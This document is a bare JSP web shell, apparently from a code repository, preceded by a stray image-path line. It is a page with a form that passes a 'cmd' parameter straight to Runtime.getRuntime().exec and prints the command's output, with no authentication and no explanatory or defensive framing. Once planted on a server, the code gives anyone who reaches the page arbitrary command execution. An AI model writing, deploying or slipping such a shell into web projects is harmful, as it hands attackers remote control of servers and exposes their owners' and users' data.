 <%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>